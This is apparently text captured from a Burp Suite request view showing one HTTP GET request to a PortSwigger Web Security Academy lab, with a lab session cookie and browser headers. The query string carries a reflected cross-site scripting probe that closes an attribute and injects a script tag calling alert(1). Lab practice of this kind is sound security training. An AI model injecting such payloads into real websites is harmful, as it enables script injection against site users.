 Request
Pretty Raw Hex Hackvertor \n
1 GET /?evil='/><script>alert(1)</script> HTTP/2
2 Host: 0a36008c042e6c6d819bd48900b400d2.web-security-academy.net
3 Cookie: session=IA3z0GJHlPoPSIN48DWiNVkAaydOyjCS
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: es-419
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36